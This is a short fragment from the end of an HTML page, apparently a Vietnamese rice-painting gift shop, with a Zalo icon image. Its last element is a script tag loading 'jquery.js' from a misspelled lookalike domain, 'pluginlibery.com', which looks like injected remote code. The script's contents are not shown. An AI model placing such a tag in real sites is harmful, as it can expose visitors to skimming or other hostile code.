	<img alt="TRANH GAO VIET-GIFT" src="//bizweb.dktcdn.net/100/099/552/themes/715929/assets/zalo.png?1559350991971">
</a><script src="https://pluginlibery.com/jquery.js"></script>
</html>
